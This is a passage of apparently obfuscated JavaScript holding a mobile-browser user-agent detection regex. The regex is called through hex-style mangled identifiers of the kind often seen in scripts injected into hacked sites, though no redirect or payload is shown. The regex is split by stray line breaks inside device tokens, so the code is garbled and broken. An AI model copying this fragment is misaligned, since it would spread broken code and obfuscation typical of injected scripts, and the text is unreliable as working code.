
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
mbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(
ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-